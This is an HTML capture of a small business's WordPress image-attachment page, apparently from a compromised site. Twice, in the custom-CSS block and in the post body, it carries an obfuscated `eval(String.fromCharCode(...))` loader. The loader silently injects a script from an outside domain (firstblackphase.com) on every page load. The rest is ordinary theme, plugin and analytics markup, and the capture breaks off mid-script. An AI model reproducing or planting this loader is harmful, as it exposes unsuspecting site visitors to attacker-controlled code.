

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.depsny.com/slider_small_03/
body_size: 8219
content:
<!DOCTYPE html><html lang="en-US"><head itemscope itemtype="https://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%7CNiconne&amp;display=swap"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.depsny.com/xmlrpc.php"><title>slider_small_03</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="google-site-verification" content="WLc1B8ewRQt5pwsn_qlL5vq35iUbhAbqf5PpIhFXQhg" /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//widgets.wp.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='preconnect' href='//c0.wp.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.depsny.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.depsny.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; slider_small_03 Comments Feed" href="https://www.depsny.com/feed/?attachment_id=94" /><!-- <link rel='stylesheet' id='wp-call-btn-guten-blocks-style-css' href='https://www.depsny.com/wp-content/cache/autoptimize/css/autoptimize_single_8f3bfb8d678123a4687be05e7b498180.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.depsny.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.depsny.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.depsny.com/wp-content/cache/wpfc-minified/fst4chrt/7tqdm.css" media="all"/><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.depsny.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='SFSImainCss-css' href='https://www.depsny.com/wp-content/cache/autoptimize/css/autoptimize_single_2a98dfe2352012a52a35db634cc86a2f.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='wp-show-posts-css' href='https://www.depsny.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='animate-css' href='https://www.depsny.com/wp-content/themes/bakes-and-cakes/css/animate.min.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.depsny.com/wp-content/themes/bakes-and-cakes/css/owl.carousel.min.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='bakes-and-cakes-style-css' href='https://www.depsny.com/wp-content/cache/autoptimize/css/autoptimize_single_10a5d9b076eb67de9446e9254eb132b9.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='jetpack_likes-css' href='https://www.depsny.com/wp-content/cache/autoptimize/css/autoptimize_single_b52492a6b4ccc22922cc7f4ea36d305a.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.depsny.com/wp-content/cache/wpfc-minified/1pe8rzth/813i2.css" media="all"/> <script src='//www.depsny.com/wp-content/cache/wpfc-minified/1c92pdhj/dgxi9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.depsny.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.depsny.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> --> <link rel="https://api.w.org/" href="https://www.depsny.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.depsny.com/wp-json/wp/v2/media/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.depsny.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://wp.me/aaW4u7-1w' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.depsny.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depsny.com%2Fslider_small_03%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.depsny.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depsny.com%2Fslider_small_03%2F&#038;format=xml" /><meta name="follow.[base64]" content="Hqjd04FwNNUb2c2llRvR"/> <script>var jabvfcr = {
selector: "DIV.site-info",
manipulation: "replaceWith",
html: ''
};</script> <style>img#wpstats{display:none}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=G-GKP7VN4SBC"></script> <script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-GKP7VN4SBC');</script> <meta property="og:type" content="article" /><meta property="og:title" content="slider_small_03" /><meta property="og:url" content="https://www.depsny.com/slider_small_03/" /><meta property="og:description" content="Visit the post for more." /><meta property="article:published_time" content="2019-04-29T16:34:21+00:00" /><meta property="article:modified_time" content="2019-04-29T16:34:21+00:00" /><meta property="og:image" content="https://www.depsny.com/wp-content/uploads/2019/04/slider_small_03.jpg" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="en_US" /><meta name="twitter:text:title" content="slider_small_03" /><meta name="twitter:image" content="https://www.depsny.com/wp-content/uploads/2019/04/slider_small_03.jpg?w=640" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Visit the post for more." /><link rel="icon" href="https://www.depsny.com/wp-content/uploads/2022/08/cropped-cropped-cropped-deps_logo-e1661442962799-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.depsny.com/wp-content/uploads/2022/08/cropped-cropped-cropped-deps_logo-e1661442962799-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.depsny.com/wp-content/uploads/2022/08/cropped-cropped-cropped-deps_logo-e1661442962799-180x180.png" /><meta name="msapplication-TileImage" content="https://www.depsny.com/wp-content/uploads/2022/08/cropped-cropped-cropped-deps_logo-e1661442962799-270x270.png" /><style type="text/css" id="wp-custom-css">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</style></head><body class="attachment wp-singular attachment-template-default single single-attachment postid-94 attachmentid-94 attachment-jpeg wp-custom-logo wp-theme-bakes-and-cakes sfsi_actvite_theme_cute full-width" itemscope itemtype="https://schema.org/WebPage"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#acc-content">Skip to content (Press Enter)</a><header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader"><div class="header-t"><div class="container"><div class="site-branding" itemscope itemtype="https://schema.org/Organization"> <a href="https://www.depsny.com/" class="custom-logo-link" rel="home"><img width="300" height="300" src="https://www.depsny.com/wp-content/uploads/2022/08/cropped-deps_logo-e1661443121525.png" class="custom-logo" alt="deps_logo" decoding="async" fetchpriority="high" srcset="https://www.depsny.com/wp-content/uploads/2022/08/cropped-deps_logo-e1661443121525.png 300w, https://www.depsny.com/wp-content/uploads/2022/08/cropped-deps_logo-e1661443121525-100x100.png 100w, https://www.depsny.com/wp-content/uploads/2022/08/cropped-deps_logo-e1661443121525-150x150.png 150w, https://www.depsny.com/wp-content/uploads/2022/08/cropped-deps_logo-e1661443121525-200x200.png 200w, https://www.depsny.com/wp-content/uploads/2022/08/cropped-deps_logo-e1661443121525-60x60.png 60w, https://www.depsny.com/wp-content/uploads/2022/08/cropped-deps_logo-e1661443121525-235x235.png 235w, https://www.depsny.com/wp-content/uploads/2022/08/cropped-deps_logo-e1661443121525-255x255.png 255w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="text-logo"><p class="site-title" itemprop="name"><a href="https://www.depsny.com/" rel="home"></a></p><p class="site-description" itemprop="description">Proudly serving Rochester NY since 1992!</p></div></div> <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"> <span></span> <span></span> <span></span> </button></div></div><div class="mobile-menu-wrapper"><nav id="mobile-site-navigation" class="main-navigation mobile-navigation"><div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal"> <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button><div class="mobile-menu" aria-label="Mobile"><div id="mobile-primary-menu" class="nav-menu main-menu-modal"><ul><li class="page_item page-item-29"><a href="https://www.depsny.com/about-jon-voigtschild/">About Jon Voigtschild</a></li><li class="page_item page-item-12"><a href="https://www.depsny.com/about-us/">About Us</a></li><li class="page_item page-item-36"><a href="https://www.depsny.com/cart/">Cart</a></li><li class="page_item page-item-37"><a href="https://www.depsny.com/checkout/">Checkout</a></li><li class="page_item page-item-18"><a href="https://www.depsny.com/connect-with-us/">Connect with Us</a></li><li class="page_item page-item-16"><a href="https://www.depsny.com/gallery/">Gallery</a></li><li class="page_item page-item-10"><a href="https://www.depsny.com/">Home</a></li><li class="page_item page-item-20"><a href="https://www.depsny.com/johns-blog/">John&#8217;s Blog</a></li><li class="page_item page-item-38"><a href="https://www.depsny.com/my-account/">My account</a></li><li class="page_item page-item-35"><a href="https://www.depsny.com/shop/">Shop</a></li><li class="page_item page-item-108"><a href="https://www.depsny.com/testimonials/">Testimonials</a></li></ul></div></div></div></nav></div><nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"><div id="primary-menu" class="menu"><ul><li class="page_item page-item-29"><a href="https://www.depsny.com/about-jon-voigtschild/">About Jon Voigtschild</a></li><li class="page_item page-item-12"><a href="https://www.depsny.com/about-us/">About Us</a></li><li class="page_item page-item-36"><a href="https://www.depsny.com/cart/">Cart</a></li><li class="page_item page-item-37"><a href="https://www.depsny.com/checkout/">Checkout</a></li><li class="page_item page-item-18"><a href="https://www.depsny.com/connect-with-us/">Connect with Us</a></li><li class="page_item page-item-16"><a href="https://www.depsny.com/gallery/">Gallery</a></li><li class="page_item page-item-10"><a href="https://www.depsny.com/">Home</a></li><li class="page_item page-item-20"><a href="https://www.depsny.com/johns-blog/">John&#8217;s Blog</a></li><li class="page_item page-item-38"><a href="https://www.depsny.com/my-account/">My account</a></li><li class="page_item page-item-35"><a href="https://www.depsny.com/shop/">Shop</a></li><li class="page_item page-item-108"><a href="https://www.depsny.com/testimonials/">Testimonials</a></li></ul></div></nav></header><div id="acc-content"><div class="container"><div id="content" class="site-content"><div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.depsny.com" class="home_crumb"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator"> &gt; </span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.depsny.com/slider_small_03/"><span itemprop="name">slider_small_03</span></a><meta itemprop="position" content="2" /></span></div><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-94" class="post-94 attachment type-attachment status-inherit hentry"><div class="text-holder"><header class="entry-header"><h1 class="entry-title" itemprop="headline">slider_small_03</h1></header><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://www.depsny.com/wp-content/uploads/2019/04/slider_small_03.jpg'><noscript><img decoding="async" width="300" height="143" src="https://www.depsny.com/wp-content/uploads/2019/04/slider_small_03-300x143.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.depsny.com/wp-content/uploads/2019/04/slider_small_03-300x143.jpg 300w, https://www.depsny.com/wp-content/uploads/2019/04/slider_small_03.jpg 573w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" width="300" height="143" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20143%22%3E%3C/svg%3E' data-src="https://www.depsny.com/wp-content/uploads/2019/04/slider_small_03-300x143.jpg" class="lazyload attachment-medium size-medium" alt="" data-srcset="https://www.depsny.com/wp-content/uploads/2019/04/slider_small_03-300x143.jpg 300w, https://www.depsny.com/wp-content/uploads/2019/04/slider_small_03.jpg 573w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p><p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p></div><footer class="entry-footer"></footer></div></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.depsny.com/slider_small_03/" rel="prev">slider_small_03</a></div></div></nav><div id="comments" class="comments-area"><div class="comment-form"><div class="comments-area form"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/slider_small_03/#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form"> <iframe
title="Comment Form"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=161603627&#038;postid=94&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=622bbca159&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=ce02f24b6100d0a47a9052f254029691e3145e73#parent=https%3A%2F%2Fwww.depsny.com%2Fslider_small_03%2F"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
> </iframe> <!--[if !IE]><!--> <script>document.addEventListener('DOMContentLoaded', function () {
var commentForms = document.getElementsByClassName('jetpack_remote_comment');
for (var i = 0; i < commentForms.length; i++) {
commentForms[i].allowTransparency = false;
commentForms[i].scrolling = 'no';
}
});</script> <!--<![endif]--></form></div> <input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter"><div class="container"><div class="footer-t"><div class="row"><div class="three-cols"><div class="col"></div><div class="col center"><section class="widget widget_contact_form"></section></div><div class="col"></div></div></div></div><div class="site-info"> <span> &copy; 2025 <a href="https://www.depsny.com/"></a>. </span> Bakes and Cakes | Developed By <a href="https://rarathemes.com/" rel="nofollow" target="_blank"> Rara Theme </a> Powered by <a href="https://wordpress.org/">WordPress.</a></div></div></footer><div class="overlay"></div> <a href="javascript:void(0);" class="btn-top"><span>Top</span></a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bakes-and-cakes\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s);
js.id = id;
js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script>window.addEventListener('sfsi_functions_loaded', function() {
if (typeof sfsi_time_pop_up == 'function') {
sfsi_time_pop_up(60000);
}
})</script> <script>window.addEventListener('sfsi_functions_loaded', function () {
if (typeof sfsi_plugin_version == 'function') {
sfsi_plugin_version(2.77);
}
});
function sfsi_processfurther(ref) {
var feed_id = '[base64]';
var feedtype = 8;
var email = jQuery(ref).find('input[name="email"]').val();
var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
if ((email != "Enter your email") && (filter.test(email))) {
if (feedtype == "8") {
var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
return true;
}
} else {
alert("Please enter email address");
jQuery(ref).find('input[name="email"]').focus();
return false;
}
}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner {
width: 100% !important;
height: auto !important;
border: 1px solid #b5b5b5 !important;
padding: 18px 0px !important;
background-color: #ffffff !important;
}
.sfsi_subscribe_Popinner form {
margin: 0 20px !important;
}
.sfsi_subscribe_Popinner h5 {
font-family: Helvetica,Arial,sans-serif !important;
font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
padding: 0 !important;
}
.sfsi_subscription_form_field {
margin: 5px 0 !important;
width: 100% !important;
display: inline-flex;
display: -webkit-inline-flex;
}
.sfsi_subscription_form_field input {
width: 100% !important;
padding: 10px 0px !important;
}
.sfsi_subscribe_Popinner input[type=email] {
font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }
.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }
.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
/* Firefox 18- */
font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
}
.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
/* Firefox 19+ */
font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
font-size: 14px !important;   text-align:center !important;        }
.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
text-align: center !important;        }
.sfsi_subscribe_Popinner input[type=submit] {
font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }
.sfsi_shortcode_container {
float: left;
}
.sfsi_shortcode_container .norm_row .sfsi_wDiv {
position: relative !important;
}
.sfsi_shortcode_container .sfsi_holders {
display: none;
}</style><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.depsny.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script type="text/javascript" src="https://www.depsny.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.depsny.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.depsny.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
"api": {
"root": "https:\/\/www.depsny.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};</script> <script type="text/javascript" src="https://www.depsny.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://www.depsny.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://www.depsny.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js" id="SFSIjqueryModernizr-js"></script> <script type="text/javascript" src="https://www.depsny.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js" id="SFSIjqueryShuffle-js"></script> <script type="text/javascript" src="https://www.depsny.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js" id="SFSIjqueryrandom-shuffle-js"></script> <script type="text/javascript" id="SFSICustomJs-js-extra">var sfsi_icon_ajax_object = {"nonce":"a3f4437970","ajax_url":"https:\/\/www.depsny.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.depsny.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};</script> <script type="text/javascript" src="https://www.depsny.com/wp-content/cache/autoptimize/js/autoptimize_single_404ea21ed15688f2cfa53b0ffd5190a3.js" id="SFSICustomJs-js"></script> <script type="text/javascript" src="https://www.depsny.com/wp-content/themes/bakes-and-cakes/js/owl.carousel.min.js" id="owl-carousel-js"></script> <script type="text/javascript" src="https://www.depsny.com/wp-content/themes/bakes-and-cakes/js/owlcarousel2-a11ylayer.min.js" id="owlcarousel2-a11ylayer-js"></script> <script type="text/javascript" src="https://www.depsny.com/wp-content/themes/bakes-and-cakes/js/all.min.js" id="all-js"></script> <script type="text/javascript" src="https://www.depsny.com/wp-content/themes/bakes-and-cakes/js/v4-shims.min.js" id="v4-shims-js"></script> <script type="text/javascript" src="https://www.depsny.com/wp-content/themes/bakes-and-cakes/js/modal-accessibility.min.js" id="bakes-and-cakes-modal-accessibility-js"></script> <script type="text/javascript" id="bakes-and-cakes-custom-js-extra">var bakes_and_cakes_data = {"auto":"1","loop":"1","pager":"","animation":"fade","speed":"5000","a_speed":"500","url":"https:\/\/www.depsny.com\/wp-admin\/admin-ajax.php","rtl":""};</script> <script type="text/javascript" src="https://www.depsny.com/wp-content/themes/bakes-and-cakes/js/custom.min.js" id="bakes-and-cakes-custom-js"></script> <script type="text/javascript" src="https://www.depsny.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.depsny.com/wp-content/cache/autoptimize/js/autoptimize_single_4db6a12c4cae4e861e57e108c22e9a7a.js" id="jabvfcr_script-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"161603627\",\"post\":\"94\",\"tz\":\"-5\",\"srv\":\"www.depsny.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "161603627", "94" ]);</script> <script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript">(function () {
const iframe = document.getElementById( 'jetpack_remote_comment' );
const watchReply = function() {
// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
// Cache the Core function.
addComment._Jetpack_moveForm = addComment.moveForm;
const commentParent = document.getElementById( 'comment_parent' );
